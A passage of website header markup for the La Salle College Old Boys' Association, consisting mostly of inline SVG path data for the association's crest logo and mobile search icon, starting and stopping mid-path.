.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.409,95.721Zm-1.049-.344a4.6,4.6,0,0,1-.088-.529c.842-.137,1.661-.287,2.484-.463.145.127.115.345.153.544C83.025,95.047,82.217,95.25,81.36,95.377Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.135,95.143a4.654,4.654,0,0,1-.552-.187,2.649,2.649,0,0,1-.872,1.148,2.146,2.146,0,0,0,.405.41A2.8,2.8,0,0,0,72.135,95.143Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/></svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">La Salle College</span><span class="tdb-logo-text-tagline">Old Boys' Association</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >


<div class="tdi_33_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.0